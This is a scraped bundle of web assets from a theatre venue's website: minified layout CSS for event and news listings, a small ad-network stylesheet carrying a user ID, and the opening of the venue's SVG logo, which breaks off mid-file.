li:before{content:">>";padding-right:5px;margin-left:15px}.theater-event .artist-social-media{margin:2rem 0}@media (min-width:576px){.theater-event .event-show-dates{border-right:1px solid #000}}@media (min-width:576px){.theater-event .event-show-video{margin:0 0 0 2.5em}}.theater-event #ul_social_media{padding-left:0}.theater-event #ul_social_media li{display:inline}.theater-event #dates{border-top:1px solid #000;padding-top:1em}.theater-event #dates .event-show-dates{padding-left:0}@media (min-width:768px){.theater-event #dates .event-show-dates{padding-right:5%}}.theater-event .col-2-top{padding-top:1.5rem}.theater-event .col-2-top div{padding-bottom:14px}@media (min-width:768px){.theater-event .col-2-top div{margin-left:5%}}.theater-event .tickets_promo{padding-top:0;margin-bottom:.5em}.theater-event-banner{margin-bottom:2rem}.list-event-teasers{margin-top:10px;-webkit-padding-start:0;padding-inline-start:0}.list-event-teasers .event-teaser-article{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:340px;margin-right:10px}.theatre-listing-wrapper{height:auto}.views-element-container{width:100%;margin-right:auto;margin-left:auto;text-align:left}.views-element-container .home-page-featured-events,.views-element-container .list-event-teasers{text-align:center}.views-element-container .theatre-listing-wrapper{height:auto}@media (min-width:576px){.views-element-container .theatre-listing-wrapper{height:28rem}}.home-page-featured-events .theatre-listing-wrapper{height:auto}@media (min-width:576px){.home-page-featured-events .theatre-listing-wrapper{height:31rem}}.theatre-listing-teaser{border:1px solid #000;width:304px}@media (min-width:576px){.theatre-listing-teaser{width:344px}}.theatre-listing-teaser a{color:#000;text-decoration:none}.theatre-listing-teaser a:focus,.theatre-listing-teaser a:hover{-webkit-box-shadow:0 0 0 3.5pt #1b7cac;box-shadow:0 0 0 3.5pt #1b7cac;color:#fff;background-color:#1b7cac;text-decoration:underline}.theatre-listing-teaser a:focus>div,.theatre-listing-teaser a:hover>div{-webkit-box-shadow:0 0 0 3.5pt #1b7cac;box-shadow:0 0 0 3.5pt #1b7cac;color:#fff;background-color:#1b7cac;text-decoration:underline}.theatre-listing-teaser .teaser-image{float:left;margin-bottom:5px;width:300px;height:300px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.theatre-listing-teaser .teaser-image{width:297.5px;height:auto}}@media (min-width:576px){.theatre-listing-teaser .teaser-image{width:340px;height:340px}}@media (min-width:576px) and (-ms-high-contrast:none),screen and (min-width:576px) and (-ms-high-contrast:active){.theatre-listing-teaser .teaser-image{width:337.5px;height:auto}}.theatre-listing-teaser .teaser-image img{width:300px;height:300px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.theatre-listing-teaser .teaser-image img{width:297.5px;height:auto}}@media (min-width:576px){.theatre-listing-teaser .teaser-image img{width:340px;height:340px}}@media (min-width:576px) and (-ms-high-contrast:none),screen and (min-width:576px) and (-ms-high-contrast:active){.theatre-listing-teaser .teaser-image img{width:337.5px;height:auto}}.theatre-listing-teaser .teaser-content{font-size:medium;padding:0 10px 10px;text-align:left}.theatre-listing-teaser .teaser-content .event-content-dates{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1.1em;width:100%}.theatre-listing-teaser .teaser-content h2{font-size:1.5em}.theatre-listing-teaser .featured-event.teaser-content .event-content-dates{margin-bottom:.5rem}.theatre-listing-teaser .h5{margin-bottom:0}.theatre-listing-teaser .row{margin-right:0;margin-left:0}.theatre-listing-teaser p{margin-bottom:0}.theatre-listing-teaser:hover{-webkit-box-shadow:5px 5px 5px 0 rgba(15,15,18,.75);box-shadow:5px 5px 5px 0 rgba(15,15,18,.75)}.sign-up a{text-decoration:none}.sign-up a:hover{text-decoration:underline}.home-view-events-button{width:330px;margin-left:auto;margin-right:auto}.home-view-events-button a{text-decoration:none;font-size:1em}.home-view-events-button a.btn-external:after{padding:2.5px 0 2px 7px}.home-view-events-button a:hover{text-decoration:underline}.home-page-featured-events .theatre-listing-teaser{border:1px solid #fff}.home-page-featured-events .theatre-listing-teaser a{color:#fff}.our-season-events-view header h2{position:absolute!important;overflow:hidden;clip:rect(1px,1px,1px,1px);width:1px;height:1px;word-wrap:normal}#views-exposed-form-event-listings-block-2{text-align:center;line-height:2rem}#views-exposed-form-event-listings-block-2 label{display:block;font-weight:700;margin-top:.2rem;margin-bottom:.2rem}@media (min-width:576px){#views-exposed-form-event-listings-block-2 label{margin-top:1.2rem;margin-bottom:.2rem}}#views-exposed-form-event-listings-block-2 .form-control.hasDatepicker,#views-exposed-form-event-listings-block-2 header #views-exposed-form-search-page .hasDatepicker#edit-keywords,header #views-exposed-form-search-page #views-exposed-form-event-listings-block-2 .hasDatepicker#edit-keywords{display:inline-block;margin-right:1%}#views-exposed-form-event-listings-block-2 input,#views-exposed-form-event-listings-block-2 select{height:40px}#views-exposed-form-event-listings-block-2 input{width:100%}#views-exposed-form-event-listings-block-2 input[type=submit]{border-radius:0;width:100%;height:2.5rem;margin-top:0}@media (min-width:576px){#views-exposed-form-event-listings-block-2 input[type=submit]{margin-top:76px}}#views-exposed-form-event-listings-block-2 .text-danger{display:block;font-weight:700}#views-exposed-form-event-listings-block-2 div{display:inline-table;margin-bottom:10px;min-width:100%;height:auto;max-width:300px}@media (min-width:576px){#views-exposed-form-event-listings-block-2 div{min-width:20%;height:120px}}#views-exposed-form-event-listings-block-2 .ui-datepicker-trigger{border:1px solid #000;width:2.45rem;height:2.475rem;margin-top:.25rem}.js-form-item-field-event-genre-target-id{margin-right:3px}.list-news-articles{margin-top:10px;-webkit-padding-start:0;padding-inline-start:0}.list-news-articles li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%}.list-news-articles .news-article-teaser{height:201px;margin:0 5px 10px 0;border:1px solid #000;border-radius:.25rem}.list-news-articles .news-article-teaser .news-article-wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.list-news-articles .news-article-teaser .news-right{padding:5px 10px;float:right}.list-news-articles .news-article-teaser img{width:200px;height:200px;float:left}.list-news-articles .news-article-teaser .col-5,.list-news-articles .news-article-teaser .col-7{padding-right:0;padding-left:0}.list-news-articles .news-article-teaser .news-content{font-size:.9em;height:155px}.list-news-articles .news-article-teaser .read-more{width:140px}.list-news-articles .news-article-teaser .read-more a{padding:.2rem .6rem}.list-news-articles .news-article-teaser .h5,.list-news-articles .news-article-teaser h2,.list-news-articles .news-article-teaser p{margin-bottom:0}.news-article-teaser li,.news-article-teaser li li{width:500px}.news-page .news-article-teaser{width:100%;height:120px}.news-page .news-article-teaser li{width:100%}.news-page .news-article-teaser img{width:120px;height:120px}.news-page .news-article-teaser .news-content{height:70px}.home-page-news .list-news-articles li{width:45%}@media only screen and (max-width:480px){.list-news-articles .news-article-teaser{height:155px}.list-news-articles .news-article-teaser img{width:120px;height:120px}.list-news-articles .news-article-teaser .news-content{font-size:.7em;height:115px}.list-news-articles .news-article-teaser h2{font-size:1.1em}.list-news-articles .news-article-teaser a{font-size:.9em}}.page-teaser{width:302px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:5px}@media (min-width:576px){.page-teaser{width:342px}}.page-teaser .teaser-content{height:auto!important;text-align:left}#block-theatre-season p{padding:5px}.theater-page-title{margin:20px 0}.gallery-row{min-height:201px;margin:0 5px 10px 0;width:100%}.gallery-row .gallery-wrapper{display:flow-root}@media (min-width:768px){.gallery-row .gallery-wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}.gallery-row .gallery-text{padding:5px}@media (min-width:768px){.gallery-row .gallery-text{padding:5px 25px}}.gallery-row img{width:200px!important;height:auto}@media (min-width:768px){.gallery-row img{width:250px!important}}.gallery-row .col-5,.gallery-row .col-7{padding-right:0;padding-left:0}.gallery-row .gallery-content{font-size:.9em;min-height:155px}.item-list{margin-top:10px}.item-list,.item-list ul{-webkit-padding-start:0;padding-inline-start:0}.item-list li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;max-width:300px;margin:5px}@media (min-width:576px){.item-list li{max-width:340px}}.item-list .partner-article-teaser{min-height:201px;margin:0 5px 10px 0;border:1px solid #000;border-radius:.25rem;width:100%}.item-list .partner-article-teaser .partner-article-wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.item-list .partner-article-teaser .partner-right{padding:5px 10px;float:right}.item-list .partner-article-teaser img{width:200px;height:200px;float:left}.item-list .partner-article-teaser .col-5,.item-list .partner-article-teaser .col-7{padding-right:0;padding-left:0}.item-list .partner-article-teaser .partner-content{font-size:.9em;min-height:155px}.item-list .partner-article-teaser .h5,.item-list .partner-article-teaser h2,.item-list .partner-article-teaser p{margin-bottom:0}.partner-article-teaser li,.partner-article-teaser li li{width:500px}.partner-page .partner-article-teaser{width:100%;height:120px}.partner-page .partner-article-teaser li{width:100%}.partner-page .partner-article-teaser img{width:120px;height:120px}.partner-page .partner-article-teaser .partner-content{height:70px}@media only screen and (max-width:480px){.item-list .partner-article-teaser img{width:120px;height:120px}.item-list .partner-article-teaser .partner-content{font-size:.7em}.item-list .partner-article-teaser h2{font-size:1.1em}.item-list .partner-article-teaser a{font-size:.9em}}.partner.link-link{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto}.theatre-advertisement{color:#fff}.theatre-advertisement a{color:#fff;text-decoration:none}.theatre-advertisement a:focus,.theatre-advertisement a:hover{-webkit-box-shadow:none;box-shadow:none;text-decoration:underline}#block-ottawatheatretheme-local-tasks .theatre-advertisement a ul,.entity-view-display-layout-builder-form .theatre-advertisement a .form-actions,.entity-view-display-layout-builder-form .theatre-advertisement a .layout-builder__message,.theatre-advertisement a #block-ottawatheatretheme-help,.theatre-advertisement a #block-ottawatheatretheme-local-tasks ul,.theatre-advertisement a #block-ottawatheatretheme-page-title,.theatre-advertisement a #views-exposed-form-event-listings-block-2,.theatre-advertisement a .container,.theatre-advertisement a .entity-view-display-layout-builder-form .form-actions,.theatre-advertisement a .entity-view-display-layout-builder-form .layout-builder__message,.theatre-advertisement a .search-view{margin-top:4px}.theatre-advertisement#vue_advertisement_little_bottom_block a:focus,.theatre-advertisement#vue_advertisement_little_bottom_block a:hover,.theatre-advertisement#vue_advertisement_little_top_block a:focus,.theatre-advertisement#vue_advertisement_little_top_block a:hover{outline:none}.theatre-advertisement#vue_advertisement_little_bottom_block a:focus img,.theatre-advertisement#vue_advertisement_little_bottom_block a:hover img,.theatre-advertisement#vue_advertisement_little_top_block a:focus img,.theatre-advertisement#vue_advertisement_little_top_block a:hover img{-webkit-box-shadow:0 0 0 3.5pt #1e8bc3;box-shadow:0 0 0 3.5pt #1e8bc3}.theatre-advertisement a:focus>div,.theatre-advertisement a:hover>div{-webkit-box-shadow:0 0 0 3.5pt #1e8bc3;box-shadow:0 0 0 3.5pt #1e8bc3;text-decoration:underline;border-color:#1e8bc3}#vue_advertisement_banner_block{margin-bottom:2rem}#block-theatre-giftcertificates a:focus,#block-theatre-giftcertificates a:hover,#block-theatre-season a:focus,#block-theatre-season a:hover{outline:none}#block-theatre-giftcertificates a:focus img,#block-theatre-giftcertificates a:hover img,#block-theatre-season a:focus img,#block-theatre-season a:hover img{-webkit-box-shadow:0 0 0 3.5pt #1b7cac;box-shadow:0 0 0 3.5pt #1b7cac}#block-theatre-giftcertificates p{max-width:80%;margin-left:auto;margin-right:auto;text-align:left}#block-theatre-giftcertificates img{width:300px;margin-bottom:5px}@media (min-width:576px){#block-theatre-giftcertificates img{width:400px;margin-left:5px}}#toolbar-bar{z-index:2000}.kint{padding-top:100px}#block-ottawatheatretheme-local-tasks{background-color:#495057}#block-ottawatheatretheme-local-tasks ul{border-bottom:none}#block-ottawatheatretheme-local-tasks ul li a{color:#fff}#block-ottawatheatretheme-content article.contextual-region{margin-top:0}#toolbar-bar{position:fixed}.btn-light.focus,.btn-light:focus{background-color:none;border-color:none;-webkit-box-shadow:0 0 0 3.5pt #1e8bc3;box-shadow:0 0 0 3.5pt #1e8bc3}#content-body{text-align:left;min-width:auto;padding-left:10px}@media (min-width:576px){#content-body{min-width:540px;padding-left:0}}@media (min-width:768px){#content-body{min-width:720px;padding-left:0}}@media (min-width:992px){#content-body{min-width:960px;padding-left:0}}@media (min-width:1200px){#content-body{min-width:1140px;padding-left:0}}#content-body h1,#content-body h2,#content-body h3,#content-body h4,#content-body h5{width:100%!important}#content-body.row{margin-right:15px;margin-left:15px}


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-8209d73c-d88f-5f40-7bc2-a0f8115ee322';
}

--- FILE ---
content_type: image/svg+xml
request_url: https://meridiancentrepointe.com/themes/custom/ottawatheatretheme/logo.svg
body_size: 6679
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   viewBox="0 0 491.32001 162.28"
   height="162.28"
   width="491.32001"
   xml:space="preserve"
   id="svg2"
   version="1.1"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6"><clipPath
       id="clipPath20"
       clipPathUnits="userSpaceOnUse"><path
         id="path18"
         d="M 0,0 H 3684.88 V 1217 H 0 Z" /></clipPath></defs><g
     transform="matrix(1.3333333,0,0,-1.3333333,0,162.28)"
     id="g10"><g
       transform="scale(0.1)"
       id="g12"><g
         id="g14"><g
           clip-path="url(#clipPath20)"
           id="g16"><path
             id="path22"
             style="fill:#f9a70d;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 459,0 C 384.934,0 315.438,11.1211 252.434,33.0391 201.895,50.5586 155.359,75.0703 114.137,105.891 44.8906,157.609 13.5859,210.641 12.2852,212.879 c -3.69145,5.914 -7.12114,11.824 -10.04692,17.32 0,0 -2.23828,4.094 -2.23828,8.137 0,5.977 4.47266,15.437 15.5781,15.711 8.4219,0.207 13.9297,-7.539 13.9297,-7.539 5.6797,-5.848 31.6797,-47.817 97.6332,-92.219 62.011,-41.73 169.922,-91.4687 331.859,-91.4687 161.945,0 269.855,49.7387 331.859,91.4687 65.954,44.402 91.954,86.371 97.637,92.219 0,0 5.512,7.746 13.934,7.539 11.101,-0.274 15.574,-9.734 15.574,-15.711 0,-4.043 -2.242,-8.137 -2.242,-8.137 -2.918,-5.496 -6.352,-11.406 -10.043,-17.32 -1.297,-2.238 -32.606,-55.27 -101.852,-106.988 C 762.645,75.0703 716.105,50.5586 665.574,33.0391 602.57,11.1211 533.074,0 459,0" /><path
             id="path24"
             style="fill:#b9d717;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 3022.36,1195.69 c -0.44,2.19 -2.19,3.74 -4.21,3.74 -1.63,0 -3.1,-1 -3.84,-2.59 l -253.38,-390.754 266.75,161.973 -5.32,227.631" /><path
             id="path26"
             style="fill:#f9a70d;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 3036.76,1202.4 c -1.54,0.92 -3.48,0.48 -4.55,-1.06 -1.14,-1.64 -0.96,-3.96 0.43,-5.36 l 109.19,-158.62 69.27,42.07 -174.34,122.97" /><path
             id="path28"
             style="fill:#f9a70d;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 3598.65,806.086 -332.82,234.734 -74.81,-74.925 110.01,-159.809 h 297.62" /><path
             id="path30"
             style="fill:#82b2cf;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 3027.68,968.059 3.79,-161.973 159.55,159.809 -49.19,71.465 -114.15,-69.301" /><path
             id="path32"
             style="fill:#82b2cf;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 3419.96,1195.2 c 1.71,1.73 1.94,4.62 0.51,6.64 -1.34,1.91 -3.74,2.45 -5.65,1.29 l -203.72,-123.7 54.73,-38.61 154.13,154.38" /><path
             id="path34"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 2760.93,806.086 h 270.54 l -3.79,161.973 -266.75,-161.973" /><path
             id="path36"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 3211.1,1079.43 -69.27,-42.07 49.19,-71.465 74.81,74.925 -54.73,38.61" /><path
             id="path38"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 3214.89,681.355 c -0.8,37.192 -26.6,42.114 -50.21,42.114 v 14.719 l 119.44,16.398 4.62,-73.613 h 2 c 22.26,41.957 74.35,83.812 148.76,83.812 62.35,0 159.15,-37.144 159.15,-191.594 V 304.047 h -81.94 v 259.59 c 0,72.707 -27,134.16 -104.32,134.16 -52.85,0 -94.75,-38.242 -109.77,-83.828 -3.68,-10.223 -5.41,-25.024 -5.41,-38.211 V 304.047 h -81.98 c 0,0 0,362.074 -0.34,377.308" /><path
             id="path40"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 954.309,515.543 c 1.918,-110.918 71.601,-156.438 153.521,-156.438 58.77,0 95.03,10.391 124.8,22.344 l 15.15,-57.722 c -29.11,-12.903 -79.34,-28.711 -151,-28.711 -137.874,0 -221.71,91.902 -221.71,227.285 0,136.73 81.157,243.933 212.4,243.933 147.04,0 185.4,-129.754 185.4,-212.507 0,-16.817 -1.02,-29.922 -2.92,-39.043 z m 239.321,58.73 c 0.98,51.102 -21.61,133.34 -112.61,133.34 -83.934,0 -119.348,-76.601 -125.895,-133.34 h 238.505" /><path
             id="path42"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 3072.31,412.125 c 0,-39.152 2.03,-77.219 6.62,-108.078 h -73.5 l -7.66,57.004 h -2.62 c -24.27,-35.481 -73.53,-67.442 -138.07,-67.442 -91.04,0 -137.54,64.657 -137.54,129.793 0,109.004 96.57,168.59 270.92,167.637 v 9.274 c 0,37.183 -10.26,105.488 -102.52,104.164 -42.77,0 -86.63,-11.954 -118.17,-33.34 l -18.66,54.941 c 37.07,23.34 92.23,39.117 148.94,39.117 138.68,0 172.26,-94.058 172.26,-184.293 z m -80.23,122.012 c -89.24,2.019 -190.77,-13.801 -190.77,-101.309 0,-54.094 35.45,-78.496 76.36,-78.496 59.64,0 97.9,37.402 110.94,75.555 2.56,8.476 3.47,17.59 3.47,26.144 v 78.106" /><path
             id="path44"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1738.53,304.047 v 450.816 h 81.87 V 304.047 Z m 89.96,539.351 c 0,31.059 -29.91,55.239 -62.66,45.817 -16.02,-4.613 -28.87,-18.156 -32.48,-34.434 -7.11,-32.008 16.63,-59.66 46.85,-59.66 26.63,0 48.29,21.367 48.29,48.277" /><path
             id="path46"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 2513.27,304.047 v 450.816 h 82.09 V 304.047 Z m 92.53,539.351 c 0,28.493 -24.79,51.204 -54.31,47.477 -21.73,-2.746 -39.61,-21.219 -41.5,-43.043 -2.52,-28.961 19.83,-52.711 47.83,-52.711 26.65,0 47.98,21.367 47.98,48.277" /><path
             id="path48"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1470.42,754.586 -119.16,-16.398 v -14.719 c 26.35,0 49.85,-6.953 50.75,-54.84 0.37,-17.227 0.8,-35.715 0.8,-54.66 l -1.27,-309.922 h 81.87 v 240.391 c 0,13.925 0.83,26.851 2.87,38.886 11.2,60.653 52,104.172 109.94,104.172 11.07,0 19.52,-0.797 28.53,-1.844 v 76.477 c -7.38,1.894 -13.81,2.656 -22.19,2.656 -54.8,0 -105.08,-37.988 -125.59,-98.664 h -2.85 l -3.7,88.465" /><path
             id="path50"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 2201.73,752.203 c 68.3,-34.18 55.55,-114.969 55.55,-114.969 -19.59,36.825 -57.71,63.922 -106.41,63.922 -84.66,0 -135.2,-74.656 -135.2,-173.347 0,-92.414 45.49,-167.786 133.36,-167.786 54.74,0 105.01,37.258 119.91,97.786 2.98,11.211 3.76,22.285 3.76,35.437 v 441.656 h 82.15 v -514.32 c 0,-40.039 0.84,-85.676 3.74,-116.535 h -73.65 l -3.7,78.398 h -1.89 c -25.31,-50.312 -79.19,-88.836 -152.77,-88.836 -108.97,0 -193.69,92.461 -193.69,229.403 -0.84,151.047 93.11,242.183 202.15,242.183 16.49,0 45.79,-2.699 66.69,-12.992" /><path
             id="path52"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 179.16,881.086 c 2.766,37.375 -58.914,31.43 -58.914,31.43 v 18.972 H 285.859 L 392.863,627.984 c 26.192,-77.336 46.649,-146.086 63.246,-211.3 h 1.856 c 16.969,63.41 39.219,132.179 67.113,211.3 l 111.735,303.504 h 103.156 l 39.152,-627.441 h -80.074 l -14.77,275.566 c -4.656,87.496 -10.449,193.668 -10.449,270.801 h -1.535 C 649.777,777.836 624.539,698.711 593.102,612.273 L 482.172,307.848 H 420.953 L 318.336,606.664 c -29.555,89.32 -53.949,169.473 -71.43,243.75 h -2.011 c -1.75,-78.156 -6.5,-182.262 -12.125,-277.223 L 216.219,304.047 h -77.336 l 40.277,577.039" /><path
             id="path54"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1428.2,224.086 h -29.26 c -4.31,0 -7.87,2.883 -7.87,6.934 0,3.898 3.56,6.945 7.87,6.945 h 75.39 c 4.32,0 7.88,-3.047 7.88,-6.945 0,-4.051 -3.56,-6.934 -7.88,-6.934 h -29.25 v -92.555 c 0,-4.242 -3.56,-7.621 -8.44,-7.621 -4.88,0 -8.44,3.379 -8.44,7.621 v 92.555" /><path
             id="path56"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1512.2,131.531 c 0,-4.242 -3.56,-7.621 -8.44,-7.621 -4.88,0 -8.44,3.379 -8.44,7.621 v 100.172 c 0,4.231 3.56,7.617 8.44,7.617 4.88,0 8.44,-3.386 8.44,-7.617 V 190.25 h 54.58 v 41.453 c 0,4.231 3.56,7.617 8.43,7.617 4.88,0 8.44,-3.386 8.44,-7.617 V 131.531 c 0,-4.242 -3.56,-7.621 -8.44,-7.621 -4.87,0 -8.43,3.379 -8.43,7.621 v 44.84 h -54.58 v -44.84" /><path
             id="path58"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1627.69,189.73 h 31.51 c 4.31,0 7.69,-3.039 7.69,-6.929 0,-3.903 -3.38,-6.942 -7.69,-6.942 h -31.51 v -36.718 h 52.7 c 4.31,0 7.87,-2.879 7.87,-6.942 0,-3.89 -3.56,-6.937 -7.87,-6.937 h -60.95 c -5.06,0 -8.63,3.386 -8.63,7.617 v 97.469 c 0,4.226 3.76,7.617 8.63,7.617 h 59.45 c 4.31,0 7.87,-3.047 7.87,-6.945 0,-4.051 -3.56,-6.934 -7.87,-6.934 h -51.2 V 189.73" /><path
             id="path60"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1752,215.289 -19.68,-50.09 h 39.38 z m 49.9,-81.398 c 0.37,-1.012 0.75,-2.032 0.75,-3.051 0,-3.719 -3,-6.93 -8.26,-6.93 -4.12,0 -6.38,1.871 -7.5,4.57 l -9.75,23.18 h -50.26 l -9.75,-23.18 c -1.13,-2.699 -3.38,-4.57 -7.5,-4.57 -5.26,0 -8.26,3.211 -8.26,6.93 0,1.019 0.37,2.039 0.75,3.051 l 41.83,100.187 c 1.5,3.379 3.56,5.242 8.05,5.242 4.51,0 6.58,-1.863 8.07,-5.242 l 41.83,-100.187" /><path
             id="path62"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1832.07,224.086 h -29.26 c -4.31,0 -7.88,2.883 -7.88,6.934 0,3.898 3.57,6.945 7.88,6.945 h 75.39 c 4.31,0 7.89,-3.047 7.89,-6.945 0,-4.051 -3.58,-6.934 -7.89,-6.934 h -29.25 v -92.555 c 0,-4.242 -3.57,-7.621 -8.44,-7.621 -4.87,0 -8.44,3.379 -8.44,7.621 v 92.555" /><path
             id="path64"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1917,185.34 h 31.89 c 14.63,0 21.75,7.781 21.75,19.281 0,11.848 -8.06,19.465 -21.75,19.465 H 1917 Z m -8.25,52.625 h 36.76 c 26.26,0 42.2,-11.504 42.2,-33.344 0,-14.043 -8.45,-25.883 -23.82,-30.281 l 22.5,-39.43 c 0.75,-1.359 1.13,-2.371 1.13,-3.558 0,-3.883 -3,-7.442 -8.26,-7.442 -3.74,0 -6,1.52 -7.49,4.051 l -25.14,44.008 H 1917 v -40.438 c 0,-4.41 -3.75,-7.621 -8.43,-7.621 -4.89,0 -8.44,3.211 -8.44,7.621 v 98.649 c 0,4.57 3.55,7.785 8.62,7.785" /><path
             id="path66"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 2026.12,189.73 h 31.51 c 4.32,0 7.69,-3.039 7.69,-6.929 0,-3.903 -3.37,-6.942 -7.69,-6.942 h -31.51 v -36.718 h 52.7 c 4.32,0 7.88,-2.879 7.88,-6.942 0,-3.89 -3.56,-6.937 -7.88,-6.937 h -60.95 c -5.07,0 -8.62,3.386 -8.62,7.617 v 97.469 c 0,4.226 3.75,7.617 8.62,7.617 h 59.46 c 4.31,0 7.87,-3.047 7.87,-6.945 0,-4.051 -3.56,-6.934 -7.87,-6.934 h -51.21 V 189.73" /><path
             id="path68"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 2142,123.23 c -16.69,0 -29.82,6.09 -38.25,13.54 -2.44,2.371 -4.31,4.902 -4.31,7.609 0,4.062 2.99,6.441 6.93,6.441 2.63,0 4.32,-1.019 6.56,-2.89 7.88,-6.758 16.7,-11.16 29.45,-11.16 16.88,0 24.01,7.281 24.01,15.91 0,10.648 -9.39,15.57 -30.01,23.859 -25.88,10.32 -35.64,19.633 -35.64,34.852 0,19.132 17.82,28.605 41.08,28.605 9.74,0 19.31,-1.867 27.37,-5.754 5.64,-2.539 11.45,-6.601 11.45,-10.828 0,-3.723 -2.25,-6.605 -7.13,-6.605 -2.63,0 -4.5,1.195 -6.56,2.375 -7.32,4.562 -15.57,7.277 -25.32,7.277 -14.07,0 -24.01,-4.914 -24.01,-14.891 0,-9.308 8.07,-14.218 26.44,-21.84 23.64,-9.8 39.2,-17.601 39.2,-36.039 0,-16.242 -13.32,-30.461 -41.26,-30.461" /><path
             id="path70"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 2296.69,183.141 c 0,-12.012 6.18,-18.789 16.31,-18.789 9.94,0 16.69,7.957 16.69,18.789 0,10.828 -6.75,18.609 -16.69,18.609 -10.13,0 -16.31,-6.602 -16.31,-18.609 z m 33,-18.961 c -4.31,-7.102 -11.44,-9.981 -18.75,-9.981 -16.69,0 -27,11.34 -27,28.942 0,17.597 10.31,28.769 27,28.769 7.5,0 14.44,-3.051 18.75,-9.32 v 3.73 c 0,16.75 -9.38,23.86 -27.75,23.86 -28.33,0 -43.51,-20.141 -43.51,-47.039 0,-29.11 19.7,-50.09 56.44,-50.09 14.82,0 27.01,3.211 40.51,9.308 0.75,0.332 1.51,0.5 2.44,0.5 3.19,0 5.26,-2.031 5.26,-4.91 0,-2.371 -1.69,-3.551 -3.57,-4.57 -12.37,-6.258 -28.69,-10.149 -44.82,-10.149 -45.01,0 -68.63,27.079 -68.63,59.911 0,33.839 20.99,56.855 56.07,56.855 26.25,0 40.32,-12.187 40.32,-34.855 v -44.512 c 0,-3.207 -2.82,-5.75 -6.38,-5.75 -3.75,0 -6.38,2.543 -6.38,5.75 v 3.551" /><path
             id="path72"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 2513.63,222.055 c 1.31,-1.688 1.88,-3.379 1.88,-5.246 0,-3.899 -3.19,-6.77 -7.88,-6.77 -3.38,0 -5.43,1.691 -7.32,4.07 -5.81,7.274 -13.87,12.176 -24.94,12.176 -22.13,0 -36,-17.594 -36,-44.664 0,-27.082 13.87,-44.68 36,-44.68 11.07,0 19.13,4.911 24.94,12.188 1.89,2.359 3.94,4.062 7.32,4.062 4.69,0 7.88,-2.882 7.88,-6.781 0,-1.851 -0.57,-3.551 -1.88,-5.238 -8.43,-10.152 -20.63,-17.942 -38.81,-17.942 -32.07,0 -52.33,24.211 -52.33,58.391 0,34.18 20.26,58.375 52.33,58.375 18.18,0 30.38,-7.785 38.81,-17.941" /><path
             id="path74"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 2552.05,189.73 h 31.52 c 4.31,0 7.68,-3.039 7.68,-6.929 0,-3.903 -3.37,-6.942 -7.68,-6.942 h -31.52 v -36.718 h 52.71 c 4.3,0 7.87,-2.879 7.87,-6.942 0,-3.89 -3.57,-6.937 -7.87,-6.937 h -60.95 c -5.07,0 -8.63,3.386 -8.63,7.617 v 97.469 c 0,4.226 3.76,7.617 8.63,7.617 h 59.44 c 4.32,0 7.88,-3.047 7.88,-6.945 0,-4.051 -3.56,-6.934 -7.88,-6.934 h -51.2 V 189.73" /><path
             id="path76"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
